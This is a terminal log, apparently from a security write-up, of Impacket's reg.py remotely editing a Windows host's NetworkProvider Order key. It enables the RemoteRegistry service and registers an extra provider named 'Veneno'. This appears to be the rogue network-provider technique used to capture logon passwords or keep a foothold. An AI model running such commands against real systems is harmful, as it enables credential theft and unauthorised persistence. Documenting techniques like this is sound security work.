 (ENV) /impacket> reg.py mokete@Windows10.brain.body add -keyName  'HKLM\SYSTEM\CurrentControlSet\Control\NetworkProvider\Order' -v ProviderOrder -vt REG_SZ -vd "RDPNP,Lanman
Workstation,webclient,Veneno"
Impacket v0.12.0.dev1+20240606.111452.d71f4662 - Copyright 2023 Fortra
Password:
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
Successfully set key HKLM\SYSTEM\CurrentControlSet\Control\NetworkProvider\Order\ProviderOrder of type REG_SZ to value RDPNP,LanmanWorkstation,webclient,Veneno
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry